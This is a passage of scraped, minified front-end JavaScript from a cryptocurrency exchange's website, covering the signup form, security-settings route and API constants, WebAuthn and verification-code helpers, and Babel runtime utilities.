0:n.name})})},tu=e=>{let{isCustomizedSignupPage:t,leftBigImageVisible:i,chType:n}=e,a=(0,em.useRouter)(),l=(0,eY.useSearchParams)();(0,to.v)();let{t:s}=(0,J.$G)("auth"),{complianceCheck:o,isLoading:d}=(0,W.J)({enableRequest:!0}),{limit:u}=o||{},{welfareData:g,isLoading:m}=(0,tr.o)(),{refUid:h,refChannel:x}=(0,Q.A)(),{defaultTab:f}=function(){let[e,t]=(0,c.useState)(F.e7),{isMain:i}=(0,ep.j)(),{chCode:n}=(0,eP.m)(),a=async()=>{if(i)try{let e=await (0,V.Ek)(n||void 0);0===e.code&&t(1===e.data.account_type?F.e7:F.rm)}catch(e){}};return(0,en.P)(()=>{a()},[]),{defaultTab:e}}(),{refShareId:v,chCode:b,urlEmail:_,urlPhone:w,loginWay:j,action:k}=(0,eP.m)(),{isMobile:C,isDark:N}=(0,z.Fg)(),A=(0,ei.Z)(),P=(0,y.R)(),{createCaptcha:S,needCaptchaWithRisk:I}=(0,D.O0)(),{isMain:R,isTurkey:O,isEU:T,isUnitedStates:E}=(0,ep.j)(),{hiddenReferral:M,subWebsiteName:U,subWebsiteId:q}=(0,L.q)(),[H,Y]=(0,c.useState)(h),[ee,et]=(0,c.useState)(!!R),{referralType:ea,referralUserInfo:er,referralUAData:es,maxReferralrUserRefRate:eo,agencyType:ec,loading:ed}=ez(t||n===F.YF.Advertisement),[eu,eg]=(0,c.useState)(!0),eh=(0,c.useMemo)(()=>d||ed||m,[d,ed,m]),{UserGenericInput:ex,genericInputValObj:ef,areaCode:ev,errMsg:eb,areaCodeText:ey,activeTab:e_,setGenericErrMsg:ew}=(0,K.Z)({defaultType:w||_?w?F.rm:F.e7:f,initVal:_||w||"",action:k,setReferralId:Y,setIsAgree:et,phonePopoverWidth:i||t||!R?480:588,isLoading:eu}),[eC,eN,eA]=(0,X.O)(!1),[eS,eI,eO]=(0,X.O)(!1),{isOpened:eT}=(0,$.n)({subWebSiteId:q,enableStorage:!1,separateByPath:!1,onClose:()=>{}}),[eE,eM]=(0,c.useState)(!1),[eU,eB]=(0,c.useState)(!1),{displayMetamaskAddress:eL}=eH(),[eZ,eD]=(0,c.useState)(!1);(0,eR.H)({pageName:"register",source:t?"affiliate":"",color:N?"dark":"light"});let eK=(0,c.useRef)(null),eX=async(e,t)=>{let{val:i,type:r}=ef,{type:o}=e,c=l.get("account_unique_key"),{key:d,val:u}=e7()||{},g={account_type:r,account_number:i,agree_check:t?1:ee?1:0,country_id:ev,device_type:0,captcha_type:o,pass_token:(null==e?void 0:e.pass_token)?null==e?void 0:e.pass_token:null==e?void 0:e.response,channel:{},...e};b&&(g.ch=b),c&&(g.third_unique_id=c),d&&i&&(g.channel[d]=u),!M&&n!==F.YF.Advertisement&&(g.ref_uid=H,H&&(g.ref_source=h?"auto":"user"),x&&(g.ref_channel=+x),v&&(g.short_url_id=v));try{let e=await (0,V.yF)(g);if((0,Z.c)("login_page_click",{button_name:"register",page_name:"register",result:e&&0===e.code?"success":(null==e?void 0:e.message)||""}),!e)return;let{code:t,message:n,data:s,extra:o}=e;if((0,ta.QD)(t,{subWebsiteId:null==o?void 0:o.sub_website_id,accountType:r,accountNumber:r===F.rm?ev+"_"+i:i,pageName:"register"}))return;if(0===t){let t=l.toString()||"";sessionStorage.setItem(F.zG,JSON.stringify({...s,country_id:ev,areaCodeText:ey,ch:b,ref_id:H,account_unique_key:c,login_way:j,goVerify:!0,account_number:ef.val,account_type:e_})),sessionStorage.setItem(F.Hz,JSON.stringify({...g})),a.push("".concat(F.OX,"?type=").concat(ef.type,"&target=").concat(ef.val,"&action=signup").concat(e.data.nonce?"&nonce=".concat(e.data.nonce):"","&").concat(t));return}if(10012104===t)return(0,Z.c)("login_page_click",{page_name:"account_exists"}),eN();(0,B.c0)({type:"error",message:n})}catch(e){(0,B.c0)({type:"error",message:s("signup.network.err")})}finally{eO()}},eq=async()=>{var e,t;null===(t=window)||void 0===t||null===(e=t.AF)||void 0===e||e.call(t,"pba","event",{eventType:"EVENT",eventName:"sign_up_click",eventValue:{ref:null!=h?h:H,ref_source:h?"auto":"user"}}),(0,Z.c)("login_page_click",{page_name:"register",button_name:"captcha_launch"}),eI(),S({scene:I?F.PH.SIGN_RISK:F.PH.SIGN,onCaptchaSuccess:e=>{(0,Z.c)("login_page_click",{button_name:"captcha_success",page_name:"register"}),eX(e,1)},onCaptchaError:e=>{eO()},onCaptchaClose:()=>{eO()},t:s})},eJ=async()=>{if(!/^[a-zA-Z0-9-]{2,15}$/.test(H)){eD(!0);return}try{let{code:e}=await (0,V.Db)(H);0===e?eq():10530130===e&&eD(!0)}catch(e){eq()}},e1=()=>{eD(!1),(0,Z.c)("login_page_click",{button_name:"close_rcode_remind",page_name:"register"})},e4=async e=>{if((0,Z.c)("login_page_click",{button_name:"register_click",page_name:"register"}),""===ef.val){ew({error:!0,msg:e_===F.e7?s("auth.empty.email"):s("auth.empty.phone")});return}if(!eb.error||!eb.msg){if(O&&!ee){(0,B.c0)({type:"error",message:s("tr.age.notcheck")});return}if(1!==e&&!ee&&!O){eB(!0);return}if(H&&!h){await eJ();return}eq()}},e3=(0,c.useMemo)(()=>{if(g){var e,i;return(0,r.jsxs)("span",{className:"signup-submit-referral-text",children:[!eS&&(0,r.jsx)(eQ.Cl,{}),(0,r.jsx)("span",{children:(0,r.jsx)(J.cC,{t:s,i18nKey:"rewards.signup.btn",values:{amount:null==g?void 0:null===(e=g.signup_reward)||void 0===e?void 0:e.num,currency:null==g?void 0:null===(i=g.signup_reward)||void 0===i?void 0:i.currency},components:{reward:(0,r.jsx)("span",{})}})})]})}return(!t&&(null==es?void 0:es.btn_text)||E)&&(!C||eE)?(0,r.jsxs)("span",{className:"signup-submit-referral-text",children:[!eS&&(0,r.jsx)(eQ.Cl,{}),(0,r.jsx)("span",{children:E?"Sign Up to Get Fee Credits":null==es?void 0:es.btn_text})]}):t?(0,r.jsxs)("span",{className:"signup-submit-referral-text",children:[(0,r.jsx)(eQ.Cl,{}),(0,r.jsx)("span",{children:s("auth.signup.rewards")})]}):(0,r.jsx)("span",{className:"signup-submit-text",children:s("signup.button.text")})},[s,g,t,es,C,eE,eS,E]),e8=(0,c.useMemo)(()=>(R||O||T)&&!t&&n!==F.YF.Advertisement,[R,O,T,t,n]);(0,en.P)(()=>{if(h){var e,t;null===(t=window)||void 0===t||null===(e=t.AF)||void 0===e||e.call(t,"pba","event",{eventType:"EVENT",eventName:"web_visit",eventValue:{ref:h,ref_source:"auto"}}),Y(h)}},[h]),(0,en.P)(()=>{setTimeout(()=>{var e,t;null===(t=window)||void 0===t||null===(e=t.collectEvent)||void 0===e||e.call(t,"getVar","h5_signup_button_test",!1,function(e){eM(e)})},300)},[]);let e5=s("signup.exists.tip2",{subWebsiteName:U}),e6=(0,c.useMemo)(()=>e8&&!(C&&eT),[C,eT,e8]);return(0,en.P)(()=>{eg(!1)},[]),(0,r.jsxs)("div",{className:"signup-form-container ".concat(!i&&R?"signup-form-container-no-image":""),children:[eh?(0,r.jsx)(eG(),{id:"dynamicModuleLoading-placeholder",src:N?tl.Z.src:ts.Z.src,alt:"dynamicModuleLoading",height:0,width:0,style:{height:C?96:56,width:"100%",objectFit:"cover",borderRadius:12,backgroundColor:"var(--color-bg-secondary)"}}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:"prefix-header-container_warp",children:[(0,r.jsx)(e9.Z,{}),e8?(0,r.jsx)(eF,{referralUserInfo:er,maxReferralrUserRefRate:eo,agencyType:ec}):null,A?(0,r.jsx)(e$,{}):null]}),t&&C?(0,r.jsx)(tc,{isCustomizedSignupPage:e.isCustomizedSignupPage}):(0,r.jsxs)("div",{className:"title-rewards-container",children:[(0,r.jsxs)("div",{className:"left-container",children:[(0,r.jsx)(td,{showReferral:e6}),e6?(0,r.jsx)(eV,{referralType:ea,referralUAData:es}):null]}),e6?(0,r.jsx)(eW,{referralUAData:es,referralType:ea}):null]}),eL?(0,r.jsx)("div",{className:"address-info",children:s("signup.third.metadesc",{walletAddress:eL})}):null]}),ex,eu||M||n===F.YF.Advertisement?null:(0,r.jsx)(el,{ref:eK,isUkLimit:null==u?void 0:u.is_uk_limit,value:H,onChange:Y}),eu?(0,r.jsx)(p.O,{h:18,w:C?104:300,radius:6,mb:24}):(0,r.jsx)(ej,{value:ee,onChange:et}),eh?(0,r.jsx)(p.O,{h:C?48:56,w:"100%",radius:12}):(0,r.jsx)(G.z,{size:"md",h:C?48:56,fz:C?16:18,px:32,fullWidth:!0,styles:{root:{minWidth:"unset"},inner:{width:"100%"},label:{width:"100%"}},onClick:()=>{e4()},loading:eS,children:e3}),!j&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(ek.Z,{isSignUp:!0}),(0,r.jsxs)("div",{className:"login-notice-container ".concat(j?"notice-container-without-third-auth":""),children:[eu?(0,r.jsx)(p.O,{h:18,w:164,radius:6,mr:4}):(0,r.jsx)("span",{className:"login-notice-dec",children:(null==e5?void 0:e5.endsWith("?"))?e5:e5+"?"}),eu?(0,r.jsx)(p.O,{h:18,w:40,radius:6}):(0,r.jsx)("a",{onClick:()=>{location.href="".concat(P,"/login"),(0,Z.c)("login_page_click",{button_name:"login",page_name:"register",ch_code:b})},children:s("login.title")})]})]}),(0,r.jsx)(e0,{isOpen:eU,onClose:()=>{eB(!1)},onAgree:()=>{eB(!1),et(!0),e4(1)}}),(0,r.jsx)(e2,{isOpen:eC,onClose:()=>{eA()},onLogin:()=>{(0,Z.c)("login_page_click",{page_name:"account_exists",button_name:"login"}),sessionStorage.setItem("SignUpCacheData",JSON.stringify({activeTab:ef.type,areaCode:Number(ev),userLoginId:ef.val})),location.href="".concat(P,"/login?action=").concat(F.EK)}}),(0,r.jsx)(tn,{isOpen:eZ,onClose:e1,onConfirm:()=>{(0,Z.c)("login_page_click",{button_name:"no_rcode_register",page_name:"register"}),eq(),e1()},onCancel:()=>{e1(),setTimeout(()=>{var e;null===(e=eK.current)||void 0===e||e.focus()},100)}})]})};var tg=i(69152),tp=i(51535),tm=function(e){let{isCustomizedSignupPage:t,signupImageConfig:i,chType:n}=e,a=(0,v.a)("(max-width: 1024px)"),{isMobile:l,isDark:s}=(0,z.Fg)(),{isMain:o,isTurkey:d,isUnitedStates:g,isAU:p,isEU:m}=(0,ep.j)(),h=(0,eC.eY)("nuchannel"),{welfareData:x}=(0,tr.o)(),f=o||g||d||p||m,b=(0,c.useMemo)(()=>!t&&((null==i?void 0:i.style_type)===2||x)&&!l,[t,null==i?void 0:i.style_type,l,x]);(0,tp.W)(),(0,en.P)(()=>{(0,tg.C)()&&(sessionStorage.removeItem(F.zG),sessionStorage.removeItem(F.OX))},[o]);let y=(0,c.useMemo)(()=>t?l?[(0,r.jsx)(tu,{leftBigImageVisible:b,isCustomizedSignupPage:e.isCustomizedSignupPage},"form"),(0,r.jsx)(I,{isCustomizedSignupPage:e.isCustomizedSignupPage},"refferal")]:[(0,r.jsx)(I,{isCustomizedSignupPage:e.isCustomizedSignupPage},"refferal"),(0,r.jsx)(tu,{leftBigImageVisible:b,isCustomizedSignupPage:e.isCustomizedSignupPage},"form")]:f?(0,r.jsx)(tu,{chType:n,leftBigImageVisible:b,isCustomizedSignupPage:e.isCustomizedSignupPage},"form"):[(0,r.jsx)(tu,{leftBigImageVisible:b,isCustomizedSignupPage:e.isCustomizedSignupPage},"form"),(0,r.jsx)(u.w,{isSignUp:!0,signupImageConfig:i,leftBigImageVisible:!1,showLeftBigImage:f},"custom")],[t,l,b,e.isCustomizedSignupPage,i,n,f]);return(0,r.jsx)(U,{isDark:s,children:(0,r.jsxs)("div",{className:b||x?"signup-page-new-container":"",children:[!t&&f&&(b||x)&&!a?(0,r.jsx)(u.w,{leftBigImageVisible:!0,signupImageConfig:i,showLeftBigImage:f}):null,(0,r.jsx)("div",{className:"main-container",children:(0,r.jsx)("div",{className:"signup-container ".concat(t?"signup-container-vip":""," ").concat("ad"===h?"signup-container-ad":""," ").concat(o?"":"subsite-signup-container"),id:"new-signup-container",children:y})})]})})},th=i(88449),tx=i(97538);let tf="https://gimg2.staticimgs.com",tv={light_image:"".concat(tf,"/auth/20251212-104742_20251212_105126_3b7057000ac2e5db7dcfbb9b7183c78e.webp"),dark_image:"".concat(tf,"/auth/20251212-104742_20251212_105126_3b7057000ac2e5db7dcfbb9b7183c78e.webp"),jump_link:"/announcements/article/43823",style_type:2},tb={light_image:"".concat(tf,"/auth/auth-us-signup-image_20251126_174618_332d39c38843d32d27c8635c8f0b0e46.webp"),dark_image:"".concat(tf,"/auth/auth-us-signup-image_20251126_174618_332d39c38843d32d27c8635c8f0b0e46.webp"),style_type:2},ty={light_image:"".concat(tf,"/auth/auth-au-signup-image_20251125_160519_7e1fe7e0d8fd998c58aad34474442813.webp"),dark_image:"".concat(tf,"/auth/auth-au-signup-image_20251125_160519_7e1fe7e0d8fd998c58aad34474442813.webp"),style_type:2},t_={light_image:"".concat(tf,"/auth/auth-eu-signup-image_20251203_190418_04a50560f17089527b9af305013ed045.webp"),dark_image:"".concat(tf,"/auth/auth-eu-signup-image_20251203_190418_04a50560f17089527b9af305013ed045.webp"),style_type:2};var tw=!0,tj=(0,l.observer)(e=>{let{script:t}=(0,o.Z)(),{query:i}=(0,em.useRouter)();(0,th.e)(),e.chType===F.YF.Advertisement&&(0,tx.bp)();let{isTurkey:n,isUnitedStates:a,isAU:l,isEU:d}=(0,ep.j)();(0,en.P)(()=>{e6(i)},[i]);let u=(0,c.useMemo)(()=>n?tv:a?tb:l?ty:d?t_:e.signupImageConfig,[n,a,l,d,e.signupImageConfig]);return(0,r.jsxs)(s.J$,{value:{revalidateOnFocus:!1},children:[t,(0,r.jsx)(tm,{...e,chType:e.chType,isMobileUA:e.isMobileUA,isCustomizedSignupPage:e.isCustomizedSignupPage,signupImageConfig:u})]})})},78364:function(e,t,i){"use strict";function n(){for(var e,t,i=0,n="",a=arguments.length;i<a;i++)(e=arguments[i])&&(t=function e(t){var i,n,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t)){var r=t.length;for(i=0;i<r;i++)t[i]&&(n=e(t[i]))&&(a&&(a+=" "),a+=n)}else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(n&&(n+=" "),n+=t);return n}i.d(t,{W:function(){return n}}),t.Z=n}},function(e){e.O(0,[3587,6358,7435,2147,9902,2203,6147,6129,8395,1959,1745,7405,5683,7556,3515,8777,401,9351,6630,2162,9386,5247,4891,3260,364,9523,5239,6054,5225,3951,8693,3243,5490,5464,1197,9737,3195,6271,4449,1821,5035,9994,8628,5455,8833,9722,6819,2992,24,2293,3078,2670,5703,7669,8424,3299,4613,5432,6700,2193,5950,6762,3541,4382,9574,5022,843,5890,8828,2888,179],function(){return e(e.s=94290)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/3541-8b93e5ed8ea662d3.js
body_size: 2155
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3541],{30879:function(t,e,a){a.d(e,{BH:function(){return o},Bm:function(){return i},Sd:function(){return f},T5:function(){return S},Y4:function(){return s},Y9:function(){return u},dG:function(){return T},fb:function(){return r},ne:function(){return c},oE:function(){return _},tf:function(){return l},z2:function(){return E}});var n=a(65405);let r="https://gimg2.staticimgs.com",i={USER_PROFILE:"/myaccount/profile",SECURITY_SETTING:"/myaccount/security-setting",SECURITY_SETTING_ANTIPHISHCODE:"/myaccount/profile/antiphishcode",SECURITY_SETTING_EMAIL:"/myaccount/profile/setup_email",SECURITY_SETTING_SMS:"/myaccount/profile/setup_sms",SECURITY_SETTING_TOTP:"/myaccount/profile/setup_totp",SECURITY_SETTING_THIRDMANAGE:"/myaccount/profile/third_management",SUB_ACCOUNT_MANAGE:"/myaccount/profile/sub-account-manage",SUB_ACCOUNT_HISTORU:"/myaccount/profile/sub-account-history",SECURITY_SETTING_PASSKEY_MANAGER:"/myaccount/profile/passkey-manager",SECURITY_SETTING_FUNDPASS_SETUP:"/myaccount/profile/fundpass_setup",SECURITY_SETTING_FORGET_FUNDPASS:"/myaccount/profile/forget_fundpass",SECURITY_SETTING_RESET_FUND:"/myaccount/profile/reset_fund",SECURITY_SETTING_RESET_SMS:"/myaccount/profile/reset_sms",SECURITY_SETTING_SETUP_SMS:"/myaccount/profile/setup_sms",SECURITY_SETTING_UNBIND_SMS:"/myaccount/profile/unbind_sms",SECURITY_SETTING_RESET_EMAIL:"/myaccount/profile/reset_email",SECURITY_SETTING_SETUP_EMAIL:"/myaccount/profile/setup_email",SECURITY_SETTING_RESET_PWD:"/myaccount/profile/reset_pwd",SECURITY_SETTING_API_KEY_SAVE:"/myaccount/profile/api-key/save",KYC_HOME:"/myaccount/profile/kyc_home"},u={SEND_SMS_API:"/api/web/v1/validation/send_sms",SEND_EMAIL_API:"/api/web/v1/validation/send_email",SEND_GATE_API:"/api/web/v1/usercenter/push_validator_code",SEND_GATE_LOGIN_API:"/api/web/v1/usercenter/push_login_validator_code",VERIFY_GATE_API:"/api/web/v1/usercenter/select_validator_status",VERIFY_GATE_LOGIN_API:"/api/web/v1/usercenter/select_login_validator_status",GET_PASSKEY_STATUS:"/api/web/v1/validation/passkey_status",GET_PASSKEY_VALIDATION_ITEMS:"/api/web/v1/validation/get_passkey_verifications",VERIFY_PASSKEY_SECURITY_CODE:"/api/web/v1/validation/check_passkey_verifications",GET_CREATE_PASSKEY_CREATE_OPTIONS:"/api/web/v1/validation/passkey_register_init",SAVE_PASSKEY:"/api/web/v1/validation/passkey_register_auth",GET_PASSKEY_STRATEGY:"/api/web/v1/validation/get_passkey_strategy",VERIFY_PASSKEY:"/api/web/v1/validation/passkey_verify",GET_UKEY_VERIFY_DATA:"/api/web/v1/validation/webauthn-gen-validate-options",GET_VERIFY_ITEM_CONFIG:"/api/web/v1/validation/get_items",VERIFY_ITEMS:"/api/web/v1/validation/verify_items",GET_FACE_VERIFY_TOKEN:"/api/web/v1/validation/face_get_token",VERIFY_2FA:"/api/web/v1/validation/2fa_verify",COMPLETE_VERIFY:"/api/web/v1/validation/verify_all_items",FACE_VERIFY:"/api/web/v1/validation/face_verify"},o=()=>Date.now()+6e4,_=3e3,E={[n.Gr.SMS_CODE]:"verify.phone.title",[n.Gr.TOTP_CODE]:"verify.ga.title",[n.Gr.EMAIL_CODE]:"verify.email.title",[n.Gr.GATE_OTP_CODE]:"auth.gate.title",[n.Gr.WEBAUTHN]:"gate.ukey.auth"},c={[n.Gr.SMS_CODE]:"verify.phone.desc",[n.Gr.TOTP_CODE]:"verify.ga.desc",[n.Gr.EMAIL_CODE]:"verify.email.desc",[n.Gr.GATE_OTP_CODE]:"auth.gate.tips",[n.Gr.WEBAUTHN]:"ukey.insert.touch"},s={email:"auth.email",sms:"auth.phone",totp:"security.totpauth",gate:"auth.authenticator",webauthn:"security.sa.title1",fundpass:"security.fund.password"},T=[n.KX.TOTP,n.KX.GATE,n.KX.WEBAUTHN,n.KX.EMAIL,n.KX.SMS],l={NOT_ALLOWED_ERROR:"NotAllowedError",INVALID_STATE_ERROR:"InvalidStateError"},S=["www.gate.com","gate.com","web02.gatedata.org","web03.gatedata.org","web12.gatedata.org","tg-app.dev.halftrust.xyz","www.gate51.club","us.9global.net"],f="security"},37117:function(t,e,a){a.d(e,{Y:function(){return i}});var n=a(82571),r=a(66910);a(33782),a(60270);let i=()=>{let t=(0,n.a)(r.uC.tablet);return{isPC:!t,isH5:t}}},18952:function(t,e,a){a(37667),a(30879),a(65405),a(30725),a(17858),a(37291)},33782:function(t,e,a){a.d(e,{Z:function(){return o}});var n=a(4120),r=a(10292),i=a(37667),u=a(30879);let o=()=>{let t=(0,i.useRef)(u.oE),[e,a]=(0,i.useState)(!1),[o,_]=(0,i.useState)(),[E,c]=(0,i.useState)(!1);(0,n.P)(()=>{c(!0),_((0,u.BH)())},[]);let s=(0,i.useMemo)(()=>E?{targetDate:o,interval:1e3,onEnd:()=>a(!0)}:{targetDate:void 0},[o,E]),[,T]=(0,r.Z)(s);return{gateVerifyStatusDelayRef:t,countDownCompleted:e,formattedRes:T,setCountDownCompleted:a,setDeadLine:_}}},23334:function(t,e,a){a(97458);var n=a(4613);a(36492),a(37667);var r=a(30879),i=a(65405);i.J5.TOTP,r.Bm.SECURITY_SETTING_TOTP,i.J5.EMAIL,r.Bm.SECURITY_SETTING_EMAIL,n.coK,i.J5.SMS,r.Bm.SECURITY_SETTING_SMS,n.jcP},33929:function(t,e,a){a.d(e,{L:function(){return i}});var n=a(4120),r=a(37667);let i=()=>{let[t,e]=(0,r.useState)(""),[a,i]=(0,r.useState)(""),u=(0,r.useCallback)(t=>{t.preventDefault();let a=t.clipboardData||t.originalEvent.clipboardData;e(((null==a?void 0:a.getData("text"))||"").replace(/\s+/g,"").slice(0,6))},[e]);return(0,n.P)(()=>(document.addEventListener("paste",u),()=>{document.removeEventListener("paste",u)}),[u]),{gateVerifyCode:a,setGateVerifyCode:i,verifyCode:t,setVerifyCode:e,removePasteListener:()=>{document.removeEventListener("paste",u)}}}},44356:function(t,e,a){a(37667),a(25808)},60270:function(t,e,a){a.d(e,{Z:function(){return i}});var n=a(31800),r=a(37667);let i=t=>{let{webauthnEncryptionOptions:e}=t,a=(0,r.useCallback)(t=>{let e="?BINARY?B?";"object"==typeof t&&null!==t&&Object.entries(t).forEach(n=>{let[r,i]=n;if("string"==typeof i){let a=i;if(a.startsWith(e)&&a.endsWith("?=")){a=a.slice(e.length,-2);let n=window.atob(a),i=new Uint8Array(n.length);for(let t=0;t<n.length;t++)i[t]=n.charCodeAt(t);t[r]=i.buffer}}else"object"==typeof i&&null!==i&&a(i)})},[]),i=(0,r.useCallback)(t=>{let e=Array.from(new Uint8Array(t)).map(t=>String.fromCharCode(t)).join("");return window.btoa(e)},[]),u=(0,r.useCallback)(async t=>{a(t);try{let e=await navigator.credentials.get(t);if(!e)throw Error("Invalid credential response");return{webauthn_id:i(e.rawId),webauthn_client_data_json:i(e.response.clientDataJSON),webauthn_authenticator_data:i(e.response.authenticatorData),webauthn_signature:i(e.response.signature)}}catch(t){throw n.k.error("ukey调用失败\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80:",t),t}},[i,a]);return{authenticate:(0,r.useCallback)(async()=>{try{return await u(e)}catch(t){throw n.k.error(t,"failed to authenticate"),t}},[u,e])}}},20481:function(t,e,a){a.d(e,{BH:function(){return u.BH},Bc:function(){return _.Bc},GO:function(){return _.GO},KX:function(){return o.KX},P8:function(){return i.Z},S0:function(){return _.S0},S4:function(){return n.S},Ug:function(){return _.Ug},_q:function(){return o._q},r3:function(){return r.Z},uj:function(){return o.uj}});var n=a(6889),r=a(82e3);a(55785);var i=a(65540);a(59074),a(30879),a(37117);var u=a(91128),o=a(65405),_=a(75462)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/9574-cc215c541e965d27.js
body_size: 9516
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9574],{50488:function(e,t,n){n.d(t,{is:function(){return o}});var r=Object.prototype.toString;function o(e,t){return r.call(e)==="[object ".concat(t,"]")}},54398:function(e,t,n){function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function o(e,t,n,r,o,i,a){try{var c=e[i](a),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(r,o)}function i(e){return function(){var t=this,n=arguments;return new Promise(function(r,i){var a=e.apply(t,n);function c(e){o(a,r,i,c,u,"next",e)}function u(e){o(a,r,i,c,u,"throw",e)}c(void 0)})}}function a(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function c(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,y(r.key),r)}}function u(e,t,n){return t&&c(e.prototype,t),n&&c(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function l(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=m(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){c=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function s(e,t,n){return(t=y(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach(function(t){s(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function h(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],-1===t.indexOf(n)&&({}).propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function d(){d=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(e,t,n){e[t]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function l(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{l({},"")}catch(e){l=function(e,t,n){return e[t]=n}}function s(t,n,r,i){var a,c,u=Object.create((n&&n.prototype instanceof v?n:v).prototype);return o(u,"_invoke",{value:(a=new I(i||[]),c=p,function(n,o){if(c===h)throw Error("Generator is already running");if(c===g){if("throw"===n)throw o;return{value:e,done:!0}}for(a.method=n,a.arg=o;;){var i=a.delegate;if(i){var u=function t(n,r){var o=r.method,i=n.iterator[o];if(i===e)return r.delegate=null,"throw"===o&&n.iterator.return&&(r.method="return",r.arg=e,t(n,r),"throw"===r.method)||"return"!==o&&(r.method="throw",r.arg=TypeError("The iterator does not provide a '"+o+"' method")),y;var a=f(i,n.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,y;var c=a.arg;return c?c.done?(r[n.resultName]=c.value,r.next=n.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,y):c:(r.method="throw",r.arg=TypeError("iterator result is not an object"),r.delegate=null,y)}(i,a);if(u){if(u===y)continue;return u}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(c===p)throw c=g,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);c=h;var l=f(t,r,a);if("normal"===l.type){if(c=a.done?g:"suspendedYield",l.arg===y)continue;return{value:l.arg,done:a.done}}"throw"===l.type&&(c=g,a.method="throw",a.arg=l.arg)}})}),u}function f(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=s;var p="suspendedStart",h="executing",g="completed",y={};function v(){}function m(){}function w(){}var _={};l(_,a,function(){return this});var b=Object.getPrototypeOf,T=b&&b(b(M([])));T&&T!==n&&r.call(T,a)&&(_=T);var O=w.prototype=v.prototype=Object.create(_);function A(e){["next","throw","return"].forEach(function(t){l(e,t,function(e){return this._invoke(t,e)})})}function S(e,t){var n;o(this,"_invoke",{value:function(o,i){function a(){return new t(function(n,a){!function n(o,i,a,c){var u=f(e[o],e,i);if("throw"!==u.type){var l=u.arg,s=l.value;return s&&"object"==typeof s&&r.call(s,"__await")?t.resolve(s.__await).then(function(e){n("next",e,a,c)},function(e){n("throw",e,a,c)}):t.resolve(s).then(function(e){l.value=e,a(l)},function(e){return n("throw",e,a,c)})}c(u.arg)}(o,i,n,a)})}return n=n?n.then(a,a):a()}})}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function x(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function I(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function M(t){if(t||""===t){var n=t[a];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,i=function n(){for(;++o<t.length;)if(r.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return i.next=i}}throw TypeError(typeof t+" is not iterable")}return m.prototype=w,o(O,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:m,configurable:!0}),m.displayName=l(w,u,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof 